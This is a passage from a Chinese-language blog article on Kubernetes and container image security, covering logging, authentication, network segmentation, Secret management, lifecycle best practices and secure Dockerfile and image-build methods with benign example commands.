日志记录是任何运行应用程序的系统的基本组件。Kubernetes的日志记录也不例外。这些日志可以帮助识别系统问题,并为系统性能优化、安全漏洞修复和数据丢失取证提供有价值的分析。
各种来源(包括应用程序代码、Kubernetes组件和系统级进程)都可以生成Kubernetes日志。为了安全的应用Kubernetes系统,企业组织需要对其运行态势进行充分的日志记录:
- 使用集中式日志系统:集中式日志系统收集并存储所有Kubernetes组件和应用程序的日志,并将其保存在一个位置,这使得识别和响应系统问题会变得更加容易。
- 使用标准化的日志格式:标准化的日志格式使搜索和分析来自多个源的日志变得更加容易。Kubernetes有多种标准的日志格式,包括JSON和syslog。安全团队需要选择其日志系统支持的格式,并配置其Kubernetes组件和应用程序以使用该格式。
- 维护完整的日志:记录所有内容可以确保完整地了解系统行为。但是,记录所有内容也会生成大量数据。要管理这些数据,可以考虑设置日志轮换和保留策略。
- 使用标签和注释:标签和注释是Kubernetes的一个强大功能,可以为日志提供额外的上下文。通过标签和注释,运维人员可以根据特定的条件对日志进行过滤和搜索。
- 监控Kubernetes日志:定期监控日志可以快速识别系统出现的问题并及时响应。有许多不同的工具可用于监视Kubernetes日志,包括Grafana和Kibana等。
- 日志审计:在Kubernetes中进行日志审计使团队能够跟踪对Kubernetes API服务器和其他Kubernetes组件的更改,帮助识别未经授权的系统更改,并确保符合安全策略。为了在Kubernetes中设置审计,需要配置Kubernetes API服务器来记录审计事件,并发送到集中的日志记录系统进行分析。

6、受损的身份验证
受损的身份验证是一个严重的安全威胁,将允许攻击者绕过身份验证并获得对应用程序或系统的未经授权的访问。在Kubernetes中,由于以下几个因素,可能会引发受损的身份验证:
- 如果攻击者可以获得用户的凭据,他们可以绕过身份验证并获得对Kubernetes集群的未经授权的访问。
- Kubernetes支持多种身份验证机制,包括X.509证书、静态令牌和OAuth令牌。错误配置的身份验证规则可能会使Kubernetes集群容易受到攻击。
- Kubernetes使用多种通信通道,包括Kubernetes API服务器、kubelet和etcd。如果这些通信通道不安全,攻击者可以拦截和操纵流量以绕过身份验证。
在Kubernetes中,可以实施一些积极的安全措施来防止身份验证被破坏,包括:
- 用户必须使用不容易被猜测的强密码或身份验证令牌。
- Kubernetes组件之间的通信通道必须使用SSL/TLS加密。
- Kubernetes中使用的认证机制必须正确配置,以防止未经授权的访问。
- 需要基于用户角色对Kubernetes资源的访问进行限制。
7、网络未分段
当Kubernetes网络中没有附加控制时,任何工作负载都可以与另一个工作负载通信。攻击者可以利用这种默认行为,利用正在运行的工作负载探测内部网络、移动到其他容器,甚至调用私有API。
网络分段是将一个网络划分为多个更小的子网络,每个子网络相互隔离。网络分段使得攻击者难以在网络中横向移动并获得对敏感资源的访问。
组织可以使用多种技术在Kubernetes集群中实现网络分段,以阻止横向移动,并仍然允许有效的流量正常路由。
- Kubernetes支持网络策略,可以使用网络策略控制哪些pod可以相互通信,哪些pod与集群的其他部分隔离。
- 还有许多第三方工具也可以在Kubernetes集群中实现网络分割。最流行的有Calico、 Weave Net和Cilium等,这些工具提供高级的网络分段功能,如加密、防火墙和入侵检测。
8、配置错误的集群组件
Kubernetes集群由etcd、kubelet、kube-apiserver等不同组件组成,所有组件都是高度可配置的,这意味着当Kubernetes的核心组件出现配置错误时,就可能会发生集群泄露。在Kubernetes控制计划中,需要对各个组件进行配置错误检查,包括:
- 检查配置是否设置为拒绝匿名身份验证。此外,在与Kubelets通信时,应该始终执行授权检查。
- 要检查正在使用的API服务器的互联网可访问性,并使Kubernetes API远离任何公共网络。
- 执行CIS基准扫描和审计也可以帮助安全团队消除组件错误配置,可以使用诸如EKS、GKE或AKS之类的托管服务帮助实现安全配置,并限制组件配置的某些选项。
9、脆弱的第三方组件
由于Kubernetes集群运行大量第三方软件,安全团队将需要构建多层策略来防护易受攻击的组件。一些最佳实践如下:
- 跟踪CVE数据库。管理Kubernetes中已知和新漏洞的一个关键因素是跟踪CVE数据库、安全披露和社区更新的最新信息。安全团队可以使用这些情报构建可操作的计划,以实现定期的补丁管理流程。
- 实现持续扫描。使用OPA Gatekeeper等工具可以帮助编写自定义规则,以发现Kubernetes集群中任何易受攻击的组件。然后,安全团队可以跟踪并记录这些发现,以改进其安全流程和策略。
- 最小化第三方依赖关系。在Kubernetes应用部署之前,必须彻底审计第三方软件是否存在过度授权的RBAC、低级别的内核访问和漏洞披露记录等信息。
10、Secret(机密)管理
“secret”是Kubernetes中的一个对象,它包含密码、证书和API密钥等敏感数据。Secret存储机密数据,集群中的其他用户和进程应该无法访问这些数据。Kubernetes Secret密存储在etcd中,这是Kubernetes用来存储所有集群数据的分布式键值存储。虽然Secret在Kubernetes生态系统中是一个非常有用的功能,但需要谨慎处理。管理Kubernetes Secret可以分为以下步骤:
- 在静止状态下部署加密:潜在的攻击者可以通过访问etcd数据库获得对集群状态的相当大的可见性,该数据库包含通过Kubernetes API访问的任何信息。Kubernetes提供静态加密。静态加密保护etcd中的secret资源,确保这些secret的内容对访问etcd备份的各方保持隐藏。
- 解决安全错误配置,例如漏洞、映像安全性和策略执行:还应该锁定RBAC配置,并且所有服务帐户和最终用户访问都应该限制为最低权限,特别是在访问secret时。审计集群中安装的第三方插件和软件的RBAC配置也是必要的,以确保对Kubernetes secret的访问不会被不必要地授予。
- 确保日志记录和审计到位:这有助于检测恶意或异常行为,包括对secret的访问。Kubernetes集群围绕活动产生有用的指标,可以利用这些指标来检测此类行为。因此,建议启用和配置Kubernetes审计记录,并将其集中存储。
0x3:应对Kubernetes安全风险的最佳实践
综合来说,上面总结的Kubernetes安全风险分别对应着容器生命周期的各个阶段。我们应该:
- 在构建阶段修复已知的漏洞
- 在构建、部署阶段修复错误的配置
- 在运行阶段对威胁进行快速响应。
1、构建阶段的最佳实践
保护容器和 Kubernetes 的安全要从构建阶段开始,此时花费的时间将在将来获得回报,如果开始就没做好安全实践,后面将付出极大的修复成本。
- 1)使用最小的基础镜像。避免将镜像与 OS 软件包管理器或 Shell 一起使用,因为它们可能会有未知漏洞。如果必须要使用 OS 软件包,请在后面的步骤中删除软件包管理器。
- 2)不要添加不必要的组件。确保从生产中的容器中删除 debug 工具。镜像中不要有对攻击者有用的通用工具(例如 Curl)。
- 3)使用最新镜像。确保镜像以及任何第三方工具都是最新的,并使用其最新版本的组件。
- 4)使用镜像扫描识别已知漏洞。镜像扫描能够识别镜像中的漏洞,并提示漏洞是否可修复。另外,它能够扫描 OS 软件包和第三方运行库中的漏洞,以查找容器化应用程序中使用的程序语言漏洞。
- 5)将安全性集成到 CI/CD 管道中。让镜像扫描和其他安全检查成为 CI/CD 管道的一部分,这样在扫描程序检测到严重的可修复漏洞时,可以自动执行安全保护并使 CI 构建失败同时生成警报。
- 6)标记无需修复的漏洞。如果没有已知漏洞的修复程序,或者该漏洞不是关键漏洞,在这种不用立即修复的情况下,将它们添加到白名单或在扫描中过滤,这样就不会被不必要的警报中断工作流程。
- 7)实施纵深防御。在容器镜像或使用该镜像运行的部署中发现安全问题时,确保准备好策略检查和修复工作流程来检测和更新这些镜像。
2、部署阶段的最佳实践
在部署工作负载之前,应该配置好 Kubernetes 基础设施。
从安全角度来看,我们首先要了解正在部署的内容以及部署的方式,然后识别并应对违反安全策略的情况,至少应该知道以下几个方面:
- 正在部署的内容:包括使用镜像的有关信息,例如组件、漏洞以及将要部署的 Pod
- 将在哪里部署:哪些集群、命名空间和节点
- 部署方式:是否以特权方式运行,可以与其他哪些部署进行通信
- 可以访问的内容:包括 secret、卷和其他基础结构组件,例如主机或 orchestrator API
- 是否符合要求:是否符合策略和安全要求
有了这些信息,我们就可以开始针对需要修复和加固的区域,并进行适当的分段。
- 1)使用命名空间隔离敏感的工作负载。命名空间是 Kubernetes 资源的关键隔离方式。它们为网络策略、访问控制和其他重要的安全控制提供了参考。将工作负载分到不同的命名空间可以遏制攻击,并限制授权用户的错误或破坏性操作的影响。
- 2)使用 K8s 网络策略来控制 Pod 和集群之间的流量。默认情况下,Kubernetes 允许每个 Pod 与其他 Pod 通信。网络分段策略是一项安全控制措施,可以防止攻击者闯入后跨容器横向移动。
- 3)防止过度访问 secret 信息。确保部署时仅安装其实际需要的 secret,以防止不必要的信息泄露。
- 4)评估容器使用的特权。赋予容器的功能、角色绑定和权限集会极大影响安全风险。我们最好遵守最小特权原则,只提供容器执行其预期功能的最小特权和功能。Pod 安全策略是一种控制 Pod 与安全相关属性的方法,包括容器特权级别,可以使操作人员指定以下内容:
- 不要以超级用户身份运行应用程序进程
- 不允许特权升级
- 使用只读的根文件系统
- 使用默认的 masked/proc 文件系统挂载
- 不要使用主机网络或进程空间
- 删除不使用和不必要的 Linux 功能
- 使用 SELinux 获得更细粒度的过程控制
- 为每个应用程序分配自己的 Kubernetes 服务帐户
- 如果不需要访问 Kubernetes API,就不要在容器中保存服务帐户凭据
- 5)评估镜像来源。不要通过未知来源的镜像部署代码,仅使用已知或列入白名单的注册中心镜像。
- 6)将镜像扫描扩展到部署阶段。扩展镜像扫描到部署阶段,并根据扫描结果执行策略。有种执行方式是使用 Kubernetes 的 Validation Admission Controller 功能,当没有扫描结果、镜像有严重漏洞或者是 90 天前构建的,Kubernetes 会拒绝进行部署,因为近期未扫描的镜像可能会包含上次扫描披露的新漏洞。
- 7)适当使用标签和注释。使用负责应用程序团队的名称、电子邮件别名或 Slack Channel 为部署添加标签或注释,这将提醒负责团队更加注意安全性问题。
- 8)启用 Kubernetes 基于角色的访问控制(RBAC)。RBAC 提供了一种方法,用于控制集群中用户和服务帐户访问集群的 Kubernetes API 服务授权。
3、运行阶段的最佳实践
在构建和部署阶段主动保护容器和 Kubernetes 部署可以大大减少运行时发生安全事件的可能性以及响应这些事件而进行的后续工作,但是运行阶段的容器化应用程序又会面临许多新的安全挑战。我们既要获得运行环境的可见性,又要在威胁出现时对其进行安全检测和快速响应。
首先,我们必须监视与安全性最相关的容器活动,包括:
- 进程活动情况
- 容器服务之间的网络通信
- 容器化服务与外部客户端和服务器之间的网络通信
由于容器和 Kubernetes 具有声明性,因此在容器中观察容器行为来检测异常通常比在虚拟机中更容易。
- 1)利用 Kubernetes 中的上下文信息。使用 Kubernetes 中构建和部署的时间信息来评估运行时观察到的活动与预期活动,以检测可疑活动。
- 2)将漏洞扫描扩展到正在运行的部署。除了扫描容器镜像中存在的漏洞之外,还需要监控正在运行的部署中是否有新发现的漏洞。
- 3)使用 Kubernetes 内置控件以加强安全性。配置 Pod 的安全上下文以限制其功能。这些控件可以消除依赖特权访问的整个攻击类别。例如,只读根文件系统可以防止任何依赖于安装软件或写入文件系统的攻击。
- 4)监视网络流量,限制不必要或不安全的通信。观察应用网络流量并将该流量与基于 Kubernetes 网络策略所允许的流量进行比较。容器化的应用程序通常会大量使用集群网络,因此观察应用网络流量是了解应用程序交互并识别意外通信的好方法。同时,将应用流量与允许的流量进行比较,可以提供一些有价值的信息。通过这些信息,我们可以进一步收紧网络策略,以消除多余的网络连接并减少攻击面。
- 5)利用进程白名单。进程白名单是一种用于识别意外运行进程的有效做法。首先,观察应用程序一段时间,将应用程序正常过程中执行的所有进程加入列表,然后将该列表用作针对将来应用程序行为的白名单。
- 6)比较和分析相同部署的 Pod 不同运行时的状态。出于高可用性、容错性或规模等原因,容器化的应用程序常被用于复制。复制的应用应该大致相同,所以与其他副本有明显差异的副本要进一步调查。
- 7)如果被破坏,将可疑 Pod 数量减少至零。通过 Kubernetes 控制器将可疑 Pod 数量减少至零或者杀死,然后重新启动被破坏的应用程序实例。
4、K8s基础设施安全
除了构建、部署和运行工作负载时的安全实践,安全性还需要扩展到镜像和工作负载之外,直到整个环境,包括集群基础结构。
总体来说,我们同时要保证集群、节点和容器引擎的安全。
- 1)将 Kubernetes 更新到最新版本。Kubernetes 仅支持最近的三个版本,因此如果在 Kubernetes 中发现了一个严重漏洞,并且落后四个版本,那么我们将不会收到补丁。
- 2)安全地配置 Kubernetes API Server。确保已经禁用未经身份验证的匿名访问,并使用 TLS 加密对 kubelet 和 APIServer 之间的连接。
- 3)etcd 的安全。etcd 是 Kubernetes 用于数据访问的键值存储。etcd 被认为是 Kubernetes 的信任来源,我们可以根据需要从中读取数据或将数据写入其中,另外要确保仅通过 TLS 提供客户端连接。
- 4)kubelet 的安全。作为在每个节点上运行的主节点代理,kubelet 的错误配置会使攻击者可以通过 kubelet 进行后门访问。通过使用 --anonymous-auth=false 启动 kubelet,并利用 NodeRestriction 准入控制器限制 kubelet 可以访问的内容,确保已禁用对 kubelet 的匿名访问。
Kubernetes 还有很多组件,包括 kube-scheduler、kube-controller-manager、主节点和工作节点上的配置文件等,都可以帮助安全配置。
参考链接:
https://developer.aliyun.com/article/409780 https://www.secrss.com/articles/53653 https://www.yunweiol.cn/docker/kubernets/2021-08-29/500.html
目前业界已经达成共识:云原生时代已经到来。
由于容器是由容器镜像生成的,如何保证容器的安全,在很大程度上取决于如何保证容器镜像的安全。如果说容器是云原生时代的核心,那么镜像应该就是云原生时代的灵魂。镜像的安全对于应用程序安全、系统安全乃至供应链安全都有着深刻的影响。

然而,镜像的安全却是非常令人担忧的。根据 snyk 发布的 2020 年开源安全报告中指出,在 dockerhub 上常用的热门镜像几乎都存在安全漏洞,多的有上百个,少的也有数十个。
然而,不幸的是,很多应用程序的镜像是以上述热门镜像作为基础镜像,更不幸的是,由谁来负责安全问题,却始终争论不断。
其实,可以通过预防为主,防治结合的方式来提高镜像的安全性。
- “预防”主要指在构建镜像的过程中遵从一些镜像构建的正模式,诸如选择合适的基础镜像、不安装不需要的包、最小权限原则等等。镜像安全的业内通过做法是实时监控容器镜像的上传,对镜像中Dockerfile、可疑文件、敏感权限、敏感端口、基础软件漏洞、业务软件漏洞以及CIS和NIST的最佳实践做检查,并提供风险趋势分析,确保构建时安全。
- “治”指的是镜像安全扫描,扫描出问题就去修复。常用的开源扫描工具有:trivy、anchore、clair。扫描的原理都没有太大差别:提取镜像特征 --> 和漏洞数据库(CVE、NVD等)中的数据进行比对 --> 出具漏洞报告。
0x1:做好镜像安全的预防
所谓防,就是要在编写 Dockerfle 的时候,遵循最佳实践来编写安全的 Dockerfile;还要采用安全的方式来构建容器镜像。
在聊镜像安全之前,我们先来了解一下镜像到底是什么?以及它其中的内容是什么?
我们以 debian镜像为例,pull 最新的镜像,并将其保存为 tar 文件,之后进行解压:
mkdir -p debian-image docker pull debian docker image save -o debian-image/debian.tar debian ll debian-image tar -C debian-image -xf debian-image/debian.tar tree -I debian.tar debian-image

解压完成后,我们看到它是一堆 json 文件和 layer.tar文件的组合,

{ "architecture": "amd64", "config": { "Hostname": "", "Domainname": "", "User": "", "AttachStdin": false, "AttachStdout": false, "AttachStderr": false, "Tty": false, "OpenStdin": false, "StdinOnce": false, "Env": ["PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"], "Cmd": ["bash"], "Image": "sha256:87ff4334e35b6932b1a556af38cd2757a67abc373083a8682120fd4833c1708a", "Volumes": null, "WorkingDir": "", "Entrypoint": null, "OnBuild": null, "Labels": null }, "container": "9bee36f574a340be138e87098e1f2c17a27ca4a4bd5a437581cd6bc2c3542b1c", "container_config": { "Hostname": "9bee36f574a3", "Domainname": "", "User": "", "AttachStdin": false, "AttachStdout": false, "AttachStderr": false, "Tty": false, "OpenStdin": false, "StdinOnce": false, "Env": ["PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"], "Cmd": ["/bin/sh", "-c", "#(nop) ", "CMD [\"bash\"]"], "Image": "sha256:87ff4334e35b6932b1a556af38cd2757a67abc373083a8682120fd4833c1708a", "Volumes": null, "WorkingDir": "", "Entrypoint": null, "OnBuild": null, "Labels": {} }, "created": "2023-12-19T01:20:16.083612549Z", "docker_version": "20.10.23", "history": [{ "created": "2023-12-19T01:20:15.53569297Z", "created_by": "/bin/sh -c #(nop) ADD file:7d8adf68670e8dc2af6b8603870ea610fc65ecbb08799f2ca6a3134f5d47d289 in / " }, { "created": "2023-12-19T01:20:16.083612549Z", "created_by": "/bin/sh -c #(nop) CMD [\"bash\"]", "empty_layer": true }], "os": "linux", "rootfs": { "type": "layers", "diff_ids": ["sha256:ae134c61b154341a1dd932bd88cb44e805837508284e5d60ead8e94519eb339f"] } }
我们再次对其中的 layer.tar进行解压:
tar -C debian-image/47266229439ebc2d202700a190beb41ce869d7a014e7b79adfac82a138c60c53 -xf debian-image/47266229439ebc2d202700a190beb41ce869d7a014e7b79adfac82a138c60c53/layer.tar tree -I 'layer.tar|json|VERSION' -L 1 debian-image/47266229439ebc2d202700a190beb41ce869d7a014e7b79adfac82a138c60c53 debian-image/47266229439ebc2d202700a190beb41ce869d7a014e7b79adfac82a138c60c53

从解压后的目录结构可以看到,这是 rootfs的目录结构。如果我们使用的是自己构建的一些应用镜像的话,经过几次解压,你也会在其中找到应用程序相对应的文件。
现在我们了解了容器镜像就是 rootfs和应用程序,以及一些配置文件的组合。所以要保证它自身内容的安全性,主要从以下几个方面来考虑。
1、遵从最佳实践编写 Dockerfile
1)选择合适的基础镜像
Dockerfile 的第一句通常都是 FROM some_image,也就是基于某一个基础镜像来构建自己所需的业务镜像,基础镜像通常是应用程序运行所需的语言环境,比如 Go、Java、PHP 等,对于某一种语言环境,一般是有多个版本的。以 Golang 为例,即有 golang:1.12.9,也有 golang:1.12.9-alpine3.9,不同版本除了有镜像体积大小的区别,也会有安全漏洞数量之别。
上述两种镜像的体积大小以及所包含的漏洞数量(用 trivy 扫描)对比如下:

可以看到 golang:1.12.9-alpine3.9 比 golang:1.12.9 有更小的镜像体积(351MB vs 814MB),更少的漏洞数量(24 vs 1306)。
所以,在选取基础镜像的时候,要做出正确选择,不仅能够缩小容器镜像体积,节省镜像仓库的存储成本,还能够减少漏洞数量,缩小受攻击面,提高安全性。
2)以非 root 用户启动容器
在 Linux 系统中,root 用户意味着超级权限,能够很方便的管理很多事情,但是同时带来的潜在威胁也是巨大的,用 root 身份执行的破坏行动,其后果是灾难性的。在容器中也是一样,需要以非 root 的身份运行容器,通过限制用户的操作权限来保证容器以及运行在其内的应用程序的安全性。
在 Dockerfile 中可以通过添加如下的命令来以非 root 的身份启动并运行容器:
RUN addgroup -S jh && adduser -S devsecops -G jh
USER devsecops
上述命令创建了一个名为 jh 的 Group,一个名为 devsecops 的用户,并将用户 devsecops 添加到了 jh Group 下,最后以 devsecops 启动容器。
3)不安装非必要的软件包
很多用户在是编写 Dockerfile 的时候,习惯了直接写 apt-get update && apt-get install xxxx,网上也有很多这样的例子(包括 GitHub)。用户需要清楚 xxx 这个包是否真的要用,否则这种情况会造成镜像体积的变大以及受攻击面的增加。
以 ubuntu:20.04 为例来演示安装 vim curl telnet 这三个常用软件包,给镜像体积以及漏洞数量带来的影响:

可以看出,因为安装了 vim curl telnet 这三个常见的软件包,导致镜像体积增加了一倍(从 72.4MB 到 158MB),漏洞数量翻了接近一番(从 60 到 119)。
因此,在编写 Dockerfile 的时候,一定要搞清楚哪些包是必须安装的,而哪些包是非必需安装的。
4)采用多阶段构建
多阶段构建不仅能够对于容器镜像进行灵活的修改,还能够在很大程度上减小容器镜像体积,减少漏洞数量。
5)选择来源可靠且经常更新的镜像
由于镜像构建的灵活性和便捷性,任何一个人都可以构建容器镜像并推送至 Dockerhub 供其他人使用。所以在搜索某一个镜像的时候,会出现很多类似的结果,这时候就需要仔细辨别:镜像是否有官方提供的,镜像是否一直有更新,镜像是否可以找到对应的 Dockerfile 来查看到底是如何构建的。信息不全且长时间无更新的镜像,其安全性无法得到保证,不应该使用此类镜像,这时候可以选择自己使用这些规则来构建可用的安全景象。
2、用安全的方式构建容器镜像
常规构建容器镜像的方式就是 docker build,这种情况需要客户端要能和 docker 守护进程进行通信。对于云原生时代,容器镜像的构建是在 Kubernetes 集群内完成的,因此容器的构建也常用 dind(docker in docker)的方式来进行,镜像的构建通常用如下代码:
build: image: docker:latest stage: build services: - docker:20.10.7-dind script: - docker login -u "$CI_REGISTRY_USER" -p "$CI_REGISTRY_PASSWORD" $CI_REGISTRY - docker build -t $CI_REGISTRY_IMAGE:1.0.0 . - docker push $CI_REGISTRY_IMAGE:1.0.0
众所周知,dind 需要以 privilege 模式来运行容器,需要将宿主机的 /var/run/docker.sock 文件挂载到容器内部才可以,否则会在 CI/CD Pipeline 构建时收到如下错误:

因此在使用自建 Runner 的时候,往往都需要挂在 /var/run/docker.sock,诸如在使用 K8s 来运行自建 Runner 的时候,就需要在 Runner 的配置文件中添加以下内容:
[[runners.kubernetes.volumes.host_path]] name = "docker" mount_path = "/var/run/docker.sock" host_path = "/var/run/docker.sock"
为了解决这个问题,可以使用一种更安全的方式来构建容器镜像,也就是使用 kaniko。Kaniko是谷歌发布的一款根据 Dockerfile 来构建容器镜像的工具。Kaniko 无须依赖 docker 守护进程即可完成镜像的构建。
3、使用容器镜像扫描
在遵从最佳实践编写 Dockerfile、用 Kaniko 构建容器之后,还需要对容器镜像做安全扫描,进一步确保容器镜像安全。
4、保证镜像分发过程的安全
我们首先来看看,容器镜像是怎么样从构建到部署到我们的 Kubernetes 环境中的。
